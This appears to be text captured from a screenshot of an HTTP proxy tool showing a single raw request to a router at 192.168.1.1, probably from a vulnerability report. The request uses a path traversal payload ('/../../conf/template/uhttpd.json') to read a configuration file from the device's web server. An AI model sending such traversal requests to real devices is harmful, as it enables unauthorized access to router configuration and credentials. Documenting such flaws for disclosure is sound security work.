 Request
Raw Headers Hex
1 GET /../../conf/template/uhttpd.json HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.1.1/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Connection: close
9
10